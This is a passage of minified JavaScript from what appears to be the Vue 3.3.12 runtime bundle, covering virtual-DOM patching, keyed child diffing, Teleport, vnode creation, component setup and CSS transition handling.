be=d.subTree=Di(d);({}).NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"patch"),h(null,be,b,O,d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),g.el=be.el}if(ee&&Fe(ee,T),!ae&&(K=q&&q.onVnodeMounted)){const be=g;Fe(()=>pt(K,ie,be),T)}(g.shapeFlag&256||ie&&hr(ie.vnode)&&ie.vnode.shapeFlag&256)&&d.a&&Fe(d.a,T),d.isMounted=!0,{}.NODE_ENV!=="production"&&tv(d),g=b=O=null}},P=d.effect=new gi(S,()=>_o(N),d.scope),N=d.update=()=>P.run();N.id=d.uid,pn(d,!0),{}.NODE_ENV!=="production"&&(P.onTrack=d.rtc?K=>rr(d.rtc,K):void 0,P.onTrigger=d.rtg?K=>rr(d.rtg,K):void 0,N.ownerInstance=d),N()},Z=(d,g,b)=>{g.component=d;const O=d.vnode.props;d.vnode=g,d.next=null,kv(d,g.props,O,b),Qv(d,g.children,b),rn(),ul(d),on()},_e=(d,g,b,O,T,I,M,S,P=!1)=>{const N=d&&d.children,K=d?d.shapeFlag:0,U=g.children,{patchFlag:q,shapeFlag:Q}=g;if(q>0){if(q&128){St(N,U,b,O,T,I,M,S,P);return}else if(q&256){Gt(N,U,b,O,T,I,M,S,P);return}}Q&8?(K&16&&$e(N,T,I),U!==N&&f(b,U)):K&16?Q&16?St(N,U,b,O,T,I,M,S,P):$e(N,T,I,!0):(K&8&&f(b,""),Q&16&&j(U,b,O,T,I,M,S,P))},Gt=(d,g,b,O,T,I,M,S,P)=>{d=d||In,g=g||In;const N=d.length,K=g.length,U=Math.min(N,K);let q;for(q=0;q<U;q++){const Q=g[q]=P?Bt(g[q]):Ze(g[q]);h(d[q],Q,b,null,T,I,M,S,P)}N>K?$e(d,T,I,!0,!1,U):j(g,b,O,T,I,M,S,P,U)},St=(d,g,b,O,T,I,M,S,P)=>{let N=0;const K=g.length;let U=d.length-1,q=K-1;for(;N<=U&&N<=q;){const Q=d[N],ee=g[N]=P?Bt(g[N]):Ze(g[N]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;N++}for(;N<=U&&N<=q;){const Q=d[U],ee=g[q]=P?Bt(g[q]):Ze(g[q]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;U--,q--}if(N>U){if(N<=q){const Q=q+1,ee=Q<K?g[Q].el:O;for(;N<=q;)h(null,g[N]=P?Bt(g[N]):Ze(g[N]),b,ee,T,I,M,S,P),N++}}else if(N>q)for(;N<=U;)Be(d[N],T,I,!0),N++;else{const Q=N,ee=N,ie=new Map;for(N=ee;N<=q;N++){const Re=g[N]=P?Bt(g[N]):Ze(g[N]);Re.key!=null&&({}.NODE_ENV!=="production"&&ie.has(Re.key)&&C("Duplicate keys found during update:",JSON.stringify(Re.key),"Make sure keys are unique."),ie.set(Re.key,N))}let ae,be=0;const it=q-ee+1;let Zn=!1,wf=0;const Ur=new Array(it);for(N=0;N<it;N++)Ur[N]=0;for(N=Q;N<=U;N++){const Re=d[N];if(be>=it){Be(Re,T,I,!0);continue}let gt;if(Re.key!=null)gt=ie.get(Re.key);else for(ae=ee;ae<=q;ae++)if(Ur[ae-ee]===0&&hn(Re,g[ae])){gt=ae;break}gt===void 0?Be(Re,T,I,!0):(Ur[gt-ee]=N+1,gt>=wf?wf=gt:Zn=!0,h(Re,g[gt],b,null,T,I,M,S,P),be++)}const Nf=Zn?tE(Ur):In;for(ae=Nf.length-1,N=it-1;N>=0;N--){const Re=ee+N,gt=g[Re],Cf=Re+1<K?g[Re+1].el:O;Ur[N]===0?h(null,gt,b,Cf,T,I,M,S,P):Zn&&(ae<0||N!==Nf[ae]?qe(gt,b,Cf,2):ae--)}}},qe=(d,g,b,O,T=null)=>{const{el:I,type:M,transition:S,children:P,shapeFlag:N}=d;if(N&6){qe(d.component.subTree,g,b,O);return}if(N&128){d.suspense.move(g,b,O);return}if(N&64){M.move(d,g,b,Yt);return}if(M===Me){r(I,g,b);for(let U=0;U<P.length;U++)qe(P[U],g,b,O);r(d.anchor,g,b);return}if(M===Ao){x(d,g,b);return}if(O!==2&&N&1&&S)if(O===0)S.beforeEnter(I),r(I,g,b),Fe(()=>S.enter(I),T);else{const{leave:U,delayLeave:q,afterLeave:Q}=S,ee=()=>r(I,g,b),ie=()=>{U(I,()=>{ee(),Q&&Q()})};q?q(I,ee,ie):ie()}else r(I,g,b)},Be=(d,g,b,O=!1,T=!1)=>{const{type:I,props:M,ref:S,children:P,dynamicChildren:N,shapeFlag:K,patchFlag:U,dirs:q}=d;if(S!=null&&Wi(S,null,b,d,!0),K&256){g.ctx.deactivate(d);return}const Q=K&1&&q,ee=!hr(d);let ie;if(ee&&(ie=M&&M.onVnodeBeforeUnmount)&&pt(ie,g,d),K&6)Jn(d.component,b,O);else{if(K&128){d.suspense.unmount(b,O);return}Q&&un(d,null,g,"beforeUnmount"),K&64?d.type.remove(d,g,b,T,Yt,O):N&&(I!==Me||U>0&&U&64)?$e(N,g,b,!1,!0):(I===Me&&U&384||!T&&K&16)&&$e(P,g,b),O&&nt(d)}(ee&&(ie=M&&M.onVnodeUnmounted)||Q)&&Fe(()=>{ie&&pt(ie,g,d),Q&&un(d,null,g,"unmounted")},b)},nt=d=>{const{type:g,el:b,anchor:O,transition:T}=d;if(g===Me){({}).NODE_ENV!=="production"&&d.patchFlag>0&&d.patchFlag&2048&&T&&!T.persisted?d.children.forEach(M=>{M.type===Te?o(M.el):nt(M)}):rt(b,O);return}if(g===Ao){y(d);return}const I=()=>{o(b),T&&!T.persisted&&T.afterLeave&&T.afterLeave()};if(d.shapeFlag&1&&T&&!T.persisted){const{leave:M,delayLeave:S}=T,P=()=>M(b,I);S?S(d.el,I,P):P()}else I()},rt=(d,g)=>{let b;for(;d!==g;)b=p(d),o(d),d=b;o(g)},Jn=(d,g,b)=>{({}).NODE_ENV!=="production"&&d.type.__hmrId&&Q_(d);const{bum:O,scope:T,update:I,subTree:M,um:S}=d;O&&rr(O),T.stop(),I&&(I.active=!1,Be(M,d,g,b)),S&&Fe(S,g),Fe(()=>{d.isUnmounted=!0},g),g&&g.pendingBranch&&!g.isUnmounted&&d.asyncDep&&!d.asyncResolved&&d.suspenseId===g.pendingId&&(g.deps--,g.deps===0&&g.resolve()),{}.NODE_ENV!=="production"&&rv(d)},$e=(d,g,b,O=!1,T=!1,I=0)=>{for(let M=I;M<d.length;M++)Be(d[M],g,b,O,T)},ot=d=>d.shapeFlag&6?ot(d.component.subTree):d.shapeFlag&128?d.suspense.next():p(d.anchor||d.el),Jo=(d,g,b)=>{d==null?g._vnode&&Be(g._vnode,null,null,!0):h(g._vnode||null,d,g,null,null,null,b),ul(),fl(),g._vnode=d},Yt={p:h,um:Be,m:qe,r:nt,mt:oe,mc:j,pc:_e,pbc:V,n:ot,o:e};let Nn,Br;return t&&([Nn,Br]=t(Yt)),{render:Jo,hydrate:Nn,createApp:jv(Jo,Nn)}}function pn({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function eE(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function vr(e,t,n=!1){const r=e.children,o=t.children;if(z(r)&&z(o))for(let i=0;i<r.length;i++){const s=r[i];let a=o[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[i]=Bt(o[i]),a.el=s.el),n||vr(s,a)),a.type===Ln&&(a.el=s.el),{}.NODE_ENV!=="production"&&a.type===Te&&!a.el&&(a.el=s.el)}}function tE(e){const t=e.slice(),n=[0];let r,o,i,s,a;const l=e.length;for(r=0;r<l;r++){const c=e[r];if(c!==0){if(o=n[n.length-1],e[o]<c){t[r]=o,n.push(r);continue}for(i=0,s=n.length-1;i<s;)a=i+s>>1,e[n[a]]<c?i=a+1:s=a;c<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,s=n[i-1];i-- >0;)n[i]=s,s=t[s];return n}const nE=e=>e.__isTeleport,Vn=e=>e&&(e.disabled||e.disabled===""),ec=e=>typeof SVGElement<"u"&&e instanceof SVGElement,qi=(e,t)=>{const n=e&&e.to;if(de(n))if(t){const r=t(n);return r||{}.NODE_ENV!=="production"&&C(`Failed to locate Teleport target with selector "${n}". Note the target element must exist before the component is mounted - i.e. the target cannot be rendered by the component itself, and ideally should be outside of the entire Vue component tree.`),r}else return{}.NODE_ENV!=="production"&&C("Current renderer does not support string target for Teleports. (missing querySelector renderer option)"),null;else return{}.NODE_ENV!=="production"&&!n&&!Vn(e)&&C(`Invalid Teleport target: ${n}`),n},rE={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,i,s,a,l,c){const{mc:f,pc:u,pbc:p,o:{insert:_,querySelector:v,createText:h,createComment:E}}=c,m=Vn(t.props);let{shapeFlag:R,children:$,dynamicChildren:x}=t;if({}.NODE_ENV!=="production"&&Vt&&(l=!1,x=null),e==null){const y=t.el={}.NODE_ENV!=="production"?E("teleport start"):h(""),H=t.anchor={}.NODE_ENV!=="production"?E("teleport end"):h("");_(y,n,r),_(H,n,r);const F=t.target=qi(t.props,v),D=t.targetAnchor=h("");F?(_(D,F),s=s||ec(F)):{}.NODE_ENV!=="production"&&!m&&C("Invalid Teleport target on mount:",F,`(${typeof F})`);const j=(k,V)=>{R&16&&f($,k,V,o,i,s,a,l)};m?j(n,H):F&&j(F,D)}else{t.el=e.el;const y=t.anchor=e.anchor,H=t.target=e.target,F=t.targetAnchor=e.targetAnchor,D=Vn(e.props),j=D?n:H,k=D?y:F;if(s=s||ec(H),x?(p(e.dynamicChildren,x,j,o,i,s,a),vr(e,t,!0)):l||u(e,t,j,k,o,i,s,a,!1),m)D?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):So(t,n,y,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const V=t.target=qi(t.props,v);V?So(t,V,null,c,0):{}.NODE_ENV!=="production"&&C("Invalid Teleport target on update:",H,`(${typeof H})`)}else D&&So(t,H,F,c,1)}tc(t)},remove(e,t,n,r,{um:o,o:{remove:i}},s){const{shapeFlag:a,children:l,anchor:c,targetAnchor:f,target:u,props:p}=e;if(u&&i(f),s&&i(c),a&16){const _=s||!Vn(p);for(let v=0;v<l.length;v++){const h=l[v];o(h,t,n,_,!!h.dynamicChildren)}}},move:So,hydrate:oE};function So(e,t,n,{o:{insert:r},m:o},i=2){i===0&&r(e.targetAnchor,t,n);const{el:s,anchor:a,shapeFlag:l,children:c,props:f}=e,u=i===2;if(u&&r(s,t,n),(!u||Vn(f))&&l&16)for(let p=0;p<c.length;p++)o(c[p],t,n,2);u&&r(a,t,n)}function oE(e,t,n,r,o,i,{o:{nextSibling:s,parentNode:a,querySelector:l}},c){const f=t.target=qi(t.props,l);if(f){const u=f._lpa||f.firstChild;if(t.shapeFlag&16)if(Vn(t.props))t.anchor=c(s(e),t,a(e),n,r,o,i),t.targetAnchor=u;else{t.anchor=s(e);let p=u;for(;p;)if(p=s(p),p&&p.nodeType===8&&p.data==="teleport anchor"){t.targetAnchor=p,f._lpa=t.targetAnchor&&s(t.targetAnchor);break}c(u,t,f,n,r,o,i)}tc(t)}return t.anchor&&s(t.anchor)}const iE=rE;function tc(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Me=Symbol.for("v-fgt"),Ln=Symbol.for("v-txt"),Te=Symbol.for("v-cmt"),Ao=Symbol.for("v-stc"),Er=[];let Ye=null;function re(e=!1){Er.push(Ye=e?null:[])}function sE(){Er.pop(),Ye=Er[Er.length-1]||null}let br=1;function nc(e){br+=e}function rc(e){return e.dynamicChildren=br>0?Ye||In:null,sE(),br>0&&Ye&&Ye.push(e),e}function Ie(e,t,n,r,o,i){return rc(Io(e,t,n,r,o,i,!0))}function Pe(e,t,n,r,o){return rc(ce(e,t,n,r,o,!0))}function jn(e){return e?e.__v_isVNode===!0:!1}function hn(e,t){return{}.NODE_ENV!=="production"&&t.shapeFlag&6&&Mn.has(t.type)?(e.shapeFlag&=-257,t.shapeFlag&=-513,!1):e.type===t.type&&e.key===t.key}const aE=(...e)=>ic(...e),xo="__vInternal",oc=({key:e})=>e??null,Do=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?de(e)||ye(e)||G(e)?{i:Oe,r:e,k:t,f:!!n}:e:null);function Io(e,t=null,n=null,r=0,o=null,i=e===Me?0:1,s=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&oc(t),ref:t&&Do(t),scopeId:El,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Oe};return a?(zi(l,n),i&128&&e.normalize(l)):n&&(l.shapeFlag|=de(n)?8:16),{}.NODE_ENV!=="production"&&l.key!==l.key&&C("VNode created with invalid key (NaN). VNode type:",l.type),br>0&&!s&&Ye&&(l.patchFlag>0||i&6)&&l.patchFlag!==32&&Ye.push(l),l}const ce={}.NODE_ENV!=="production"?aE:ic;function ic(e,t=null,n=null,r=0,o=null,i=!1){if((!e||e===pv)&&({}.NODE_ENV!=="production"&&!e&&C(`Invalid vnode type when creating vnode: ${e}.`),e=Te),jn(e)){const a=Qe(e,t,!0);return n&&zi(a,n),br>0&&!i&&Ye&&(a.shapeFlag&6?Ye[Ye.indexOf(e)]=a:Ye.push(a)),a.patchFlag|=-2,a}if(dc(e)&&(e=e.__vccOpts),t){t=lE(t);let{class:a,style:l}=t;a&&!de(a)&&(t.class=_t(a)),ne(l)&&(Ei(l)&&!z(l)&&(l=pe({},l)),t.style=$n(l))}const s=de(e)?1:mv(e)?128:nE(e)?64:ne(e)?4:G(e)?2:0;return{}.NODE_ENV!=="production"&&s&4&&Ei(e)&&(e=J(e),C("Vue received a Component that was made a reactive object. This can lead to unnecessary performance overhead and should be avoided by marking the component with `markRaw` or using `shallowRef` instead of `ref`.",`
Component that was made reactive: `,e)),Io(e,t,n,r,o,s,i,!0)}function lE(e){return e?Ei(e)||xo in e?pe({},e):e:null}function Qe(e,t,n=!1){const{props:r,ref:o,patchFlag:i,children:s}=e,a=t?Po(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&oc(a),ref:t&&t.ref?n&&o?z(o)?o.concat(Do(t)):[o,Do(t)]:Do(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:{}.NODE_ENV!=="production"&&i===-1&&z(s)?s.map(sc):s,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Me?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Qe(e.ssContent),ssFallback:e.ssFallback&&Qe(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function sc(e){const t=Qe(e);return z(e.children)&&(t.children=e.children.map(sc)),t}function cE(e=" ",t=0){return ce(Ln,null,e,t)}function Je(e="",t=!1){return t?(re(),Pe(Te,null,e)):ce(Te,null,e)}function Ze(e){return e==null||typeof e=="boolean"?ce(Te):z(e)?ce(Me,null,e.slice()):typeof e=="object"?Bt(e):ce(Ln,null,String(e))}function Bt(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Qe(e)}function zi(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(z(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),zi(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!(xo in t)?t._ctx=Oe:o===3&&Oe&&(Oe.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else G(t)?(t={default:t,_ctx:Oe},n=32):(t=String(t),r&64?(n=16,t=[cE(t)]):n=8);e.children=t,e.shapeFlag|=n}function Po(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=_t([t.class,r.class]));else if(o==="style")t.style=$n([t.style,r.style]);else if(nr(o)){const i=t[o],s=r[o];s&&i!==s&&!(z(i)&&i.includes(s))&&(t[o]=i?[].concat(i,s):s)}else o!==""&&(t[o]=r[o])}return t}function pt(e,t,n,r=null){Ue(e,t,7,[n,r])}const uE=kl();let fE=0;function dE(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||uE,i={uid:fE++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new a_(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Kl(r,o),emitsOptions:vl(r,o),emit:null,emitted:null,propsDefaults:se,inheritAttrs:r.inheritAttrs,ctx:se,data:se,props:se,attrs:se,slots:se,refs:se,setupState:se,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return{}.NODE_ENV!=="production"?i.ctx=xv(i):i.ctx={_:i},i.root=t?t.root:i,i.emit=av.bind(null,i),e.ce&&e.ce(i),i}let we=null;const Bn=()=>we||Oe;let Gi,Un,ac="__VUE_INSTANCE_SETTERS__";(Un=Xr()[ac])||(Un=Xr()[ac]=[]),Un.push(e=>we=e),Gi=e=>{Un.length>1?Un.forEach(t=>t(e)):Un[0](e)};const kn=e=>{Gi(e),e.scope.on()},mn=()=>{we&&we.scope.off(),Gi(null)},pE=Dt("slot,component");function Yi(e,t){const n=t.isNativeTag||Sa;(pE(e)||n(e))&&C("Do not use built-in or reserved HTML elements as component id: "+e)}function lc(e){return e.vnode.shapeFlag&4}let yr=!1;function hE(e,t=!1){yr=t;const{props:n,children:r}=e.vnode,o=lc(e);Bv(e,n,o,t),Yv(e,r);const i=o?mE(e,t):void 0;return yr=!1,i}function mE(e,t){var n;const r=e.type;if({}.NODE_ENV!=="production"){if(r.name&&Yi(r.name,e.appContext.config),r.components){const i=Object.keys(r.components);for(let s=0;s<i.length;s++)Yi(i[s],e.appContext.config)}if(r.directives){const i=Object.keys(r.directives);for(let s=0;s<i.length;s++)Nl(i[s])}r.compilerOptions&&gE()&&C('"compilerOptions" is only supported when using a build of Vue that includes the runtime compiler. Since you are using a runtime-only build, the options should be passed via your build tool config instead.')}e.accessCache=Object.create(null),e.proxy=el(new Proxy(e.ctx,Ml)),{}.NODE_ENV!=="production"&&Dv(e);const{setup:o}=r;if(o){const i=e.setupContext=o.length>1?vE(e):null;kn(e),rn();const s=vt(o,e,0,[{}.NODE_ENV!=="production"?sr(e.props):e.props,i]);if(on(),mn(),ui(s)){if(s.then(mn,mn),t)return s.then(a=>{cc(e,a,t)}).catch(a=>{go(a,e,0)});if(e.asyncDep=s,{}.NODE_ENV!=="production"&&!e.suspense){const a=(n=r.name)!=null?n:"Anonymous";C(`Component <${a}>: setup function returned a promise, but no <Suspense> boundary was found in the parent component tree. A component with async setup() must be nested in a <Suspense> in order to be rendered.`)}}else cc(e,s,t)}else uc(e,t)}function cc(e,t,n){G(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:ne(t)?({}.NODE_ENV!=="production"&&jn(t)&&C("setup() should not return VNodes directly - return a render function instead."),{}.NODE_ENV!=="production"&&(e.devtoolsRawSetupState=t),e.setupState=il(t),{}.NODE_ENV!=="production"&&Iv(e)):{}.NODE_ENV!=="production"&&t!==void 0&&C(`setup() should return an object. Received: ${t===null?"null":typeof t}`),uc(e,n)}let Qi;const gE=()=>!Qi;function uc(e,t,n){const r=e.type;if(!e.render){if(!t&&Qi&&!r.render){const o=r.template||Bi(e).template;if(o){({}).NODE_ENV!=="production"&&yt(e,"compile");const{isCustomElement:i,compilerOptions:s}=e.appContext.config,{delimiters:a,compilerOptions:l}=r,c=pe(pe({isCustomElement:i,delimiters:a},s),l);r.render=Qi(o,c),{}.NODE_ENV!=="production"&&Ot(e,"compile")}}e.render=r.render||ve}{kn(e),rn();try{$v(e)}finally{on(),mn()}}({}).NODE_ENV!=="production"&&!r.render&&e.render===ve&&!t&&(r.template?C('Component provided template option but runtime compilation is not supported in this build of Vue. Configure your bundler to alias "vue" to "vue/dist/vue.esm-bundler.js".'):C("Component is missing template or render function."))}function fc(e){return e.attrsProxy||(e.attrsProxy=new Proxy(e.attrs,{}.NODE_ENV!=="production"?{get(t,n){return bo(),Ce(e,"get","$attrs"),t[n]},set(){return C("setupContext.attrs is readonly."),!1},deleteProperty(){return C("setupContext.attrs is readonly."),!1}}:{get(t,n){return Ce(e,"get","$attrs"),t[n]}}))}function _E(e){return e.slotsProxy||(e.slotsProxy=new Proxy(e.slots,{get(t,n){return Ce(e,"get","$slots"),t[n]}}))}function vE(e){const t=n=>{if({}.NODE_ENV!=="production"&&(e.exposed&&C("expose() should be called only once per setup()."),n!=null)){let r=typeof n;r==="object"&&(z(n)?r="array":ye(n)&&(r="ref")),r!=="object"&&C(`expose() should be passed a plain object, received ${r}.`)}e.exposed=n||{}};return{}.NODE_ENV!=="production"?Object.freeze({get attrs(){return fc(e)},get slots(){return _E(e)},get emit(){return(n,...r)=>e.emit(n,...r)},expose:t}):{get attrs(){return fc(e)},slots:e.slots,emit:e.emit,expose:t}}function $o(e){if(e.exposed)return e.exposeProxy||(e.exposeProxy=new Proxy(il(el(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in fn)return fn[n](e)},has(t,n){return n in t||n in fn}}))}const EE=/(?:^|[-_])(\w)/g,bE=e=>e.replace(EE,t=>t.toUpperCase()).replace(/[-_]/g,"");function Ji(e,t=!0){return G(e)?e.displayName||e.name:e.name||t&&e.__name}function Ro(e,t,n=!1){let r=Ji(t);if(!r&&t.__file){const o=t.__file.match(/([^/\\]+)\.\w+$/);o&&(r=o[1])}if(!r&&e&&e.parent){const o=i=>{for(const s in i)if(i[s]===t)return s};r=o(e.components||e.parent.type.components)||o(e.appContext.components)}return r?bE(r):n?"App":"Anonymous"}function dc(e){return G(e)&&"__vccOpts"in e}const te=(e,t)=>L_(e,t,yr);function Zi(e,t,n){const r=arguments.length;return r===2?ne(t)&&!z(t)?jn(t)?ce(e,null,[t]):ce(e,t):ce(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&jn(n)&&(n=[n]),ce(e,t,n))}const yE=Symbol.for("v-scx"),OE=()=>{{const e=Ae(yE);return e||{}.NODE_ENV!=="production"&&C("Server rendering context not provided. Make sure to only call useSSRContext() conditionally in the server build."),e}};function Xi(e){return!!(e&&e.__v_isShallow)}function TE(){if({}.NODE_ENV==="production"||typeof window>"u")return;const e={style:"color:#3ba776"},t={style:"color:#1677ff"},n={style:"color:#f5222d"},r={style:"color:#eb2f96"},o={header(u){return ne(u)?u.__isVue?["div",e,"VueInstance"]:ye(u)?["div",{},["span",e,f(u)],"<",a(u.value),">"]:sn(u)?["div",{},["span",e,Xi(u)?"ShallowReactive":"Reactive"],"<",a(u),`>${Ft(u)?" (readonly)":""}`]:Ft(u)?["div",{},["span",e,Xi(u)?"ShallowReadonly":"Readonly"],"<",a(u),">"]:null:null},hasBody(u){return u&&u.__isVue},body(u){if(u&&u.__isVue)return["div",{},...i(u.$)]}};function i(u){const p=[];u.type.props&&u.props&&p.push(s("props",J(u.props))),u.setupState!==se&&p.push(s("setup",u.setupState)),u.data!==se&&p.push(s("data",J(u.data)));const _=l(u,"computed");_&&p.push(s("computed",_));const v=l(u,"inject");return v&&p.push(s("injected",v)),p.push(["div",{},["span",{style:r.style+";opacity:0.66"},"$ (internal): "],["object",{object:u}]]),p}function s(u,p){return p=pe({},p),Object.keys(p).length?["div",{style:"line-height:1.25em;margin-bottom:0.6em"},["div",{style:"color:#476582"},u],["div",{style:"padding-left:1.25em"},...Object.keys(p).map(_=>["div",{},["span",r,_+": "],a(p[_],!1)])]]:["span",{}]}function a(u,p=!0){return typeof u=="number"?["span",t,u]:typeof u=="string"?["span",n,JSON.stringify(u)]:typeof u=="boolean"?["span",r,u]:ne(u)?["object",{object:p?J(u):u}]:["span",n,String(u)]}function l(u,p){const _=u.type;if(G(_))return;const v={};for(const h in u.ctx)c(_,h,p)&&(v[h]=u.ctx[h]);return v}function c(u,p,_){const v=u[_];if(z(v)&&v.includes(p)||ne(v)&&p in v||u.extends&&c(u.extends,p,_)||u.mixins&&u.mixins.some(h=>c(h,p,_)))return!0}function f(u){return Xi(u)?"ShallowRef":u.effect?"ComputedRef":"Ref"}window.devtoolsFormatters?window.devtoolsFormatters.push(o):window.devtoolsFormatters=[o]}const pc="3.3.12",wE="http://www.w3.org/2000/svg",gn=typeof document<"u"?document:null,hc=gn&&gn.createElement("template"),NE={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const o=t?gn.createElementNS(wE,e):gn.createElement(e,n?{is:n}:void 0);return e==="select"&&r&&r.multiple!=null&&o.setAttribute("multiple",r.multiple),o},createText:e=>gn.createTextNode(e),createComment:e=>gn.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>gn.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,o,i){const s=n?n.previousSibling:t.lastChild;if(o&&(o===i||o.nextSibling))for(;t.insertBefore(o.cloneNode(!0),n),!(o===i||!(o=o.nextSibling)););else{hc.innerHTML=r?`<svg>${e}</svg>`:e;const a=hc.content;if(r){const l=a.firstChild;for(;l.firstChild;)a.appendChild(l.firstChild);a.removeChild(l)}t.insertBefore(a,n)}return[s?s.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Ut="transition",Or="animation",Tr=Symbol("_vtc"),es=(e,{slots:t})=>Zi(bv,CE(e),t);es.displayName="Transition";const mc={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String};es.props=pe({},Sl,mc);const _n=(e,t=[])=>{z(e)?e.forEach(n=>n(...t)):e&&e(...t)},gc=e=>e?z(e)?e.some(t=>t.length>1):e.length>1:!1;function CE(e){const t={};for(const w in e)w in mc||(t[w]=e[w]);if(e.css===!1)return t;const{name:n="v",type:r,duration:o,enterFromClass:i=`${n}-enter-from`,enterActiveClass:s=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:l=i,appearActiveClass:c=s,appearToClass:f=a,leaveFromClass:u=`${n}-leave-from`,leaveActiveClass:p=`${n}-leave-active`,leaveToClass:_=`${n}-leave-to`}=e,v=SE(o),h=v&&v[0],E=v&&v[1],{onBeforeEnter:m,onEnter:R,onEnterCancelled:$,onLeave:x,onLeaveCancelled:y,onBeforeAppear:H=m,onAppear:F=R,onAppearCancelled:D=$}=t,j=(w,Y,ue)=>{vn(w,Y?f:a),vn(w,Y?c:s),ue&&ue()},k=(w,Y)=>{w._isLeaving=!1,vn(w,u),vn(w,_),vn(w,p),Y&&Y()},V=w=>(Y,ue)=>{const oe=w?F:R,L=()=>j(Y,w,ue);_n(oe,[Y,L]),_c(()=>{vn(Y,w?l:i),kt(Y,w?f:a),gc(oe)||vc(Y,r,h,L)})};return pe(t,{onBeforeEnter(w){_n(m,[w]),kt(w,i),kt(w,s)},onBeforeAppear(w){_n(H,[w]),kt(w,l),kt(w,c)},onEnter:V(!1),onAppear:V(!0),onLeave(w,Y){w._isLeaving=!0;const ue=()=>k(w,Y);kt(w,u),DE(),kt(w,p),_c(()=>{w._isLeaving&&(vn(w,u),kt(w,_),gc(x)||vc(w,r,E,ue))}),_n(x,[w,ue])},onEnterCancelled(w){j(w,!1),_n($,[w])},onAppearCancelled(w){j(w,!0),_n(D,[w])},onLeaveCancelled(w){k(w),_n(y,[w])}})}function SE(e){if(e==null)return null;if(ne(e))return[ts(e.enter),ts(e.leave)];{const t=ts(e);return[t,t]}}function ts(e){const t=Qg(e);return{}.NODE_ENV!=="production"&&H_(t,"<transition> explicit duration"),t}function kt(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Tr]||(e[Tr]=new Set)).add(t)}function vn(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Tr];n&&(n.delete(t),n.size||(e[Tr]=void 0))}function _c(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let AE=0;function vc(e,t,n,r){const o=e._endId=++AE,i=()=>{o===e._endId&&r()};if(n)return setTimeout(i,n);const{type:s,timeout:a,propCount:l}=xE(e,t);if(!s)return r();const c=s+"end";let f=0;const u=()=>{e.removeEventListener(c,p),i()},p=_=>{_.target===e&&++f>=l&&u()};setTimeout(()=>{f<l&&u()},a+1),e.addEventListener(c,p)}function xE(e,t){const n=window.getComputedStyle(e),r=v=>(n[v]||"").split(", "),o=r(`${Ut}Delay`),i=r(`${Ut}Duration`),s=Ec(o,i),a=r(`${Or}Delay`),l=r(`${Or}Duration`),c=Ec(a,l);let 